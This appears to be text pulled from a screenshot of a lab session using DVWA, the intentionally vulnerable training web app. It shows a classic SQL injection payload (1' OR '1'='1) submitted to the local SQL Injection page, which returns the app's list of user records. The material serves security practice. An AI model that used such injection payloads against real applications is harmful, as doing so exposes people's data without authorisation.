 2
13:43
Image Viewer
Vulnerability: SQL Injectio
localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Sub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
Press open to select an image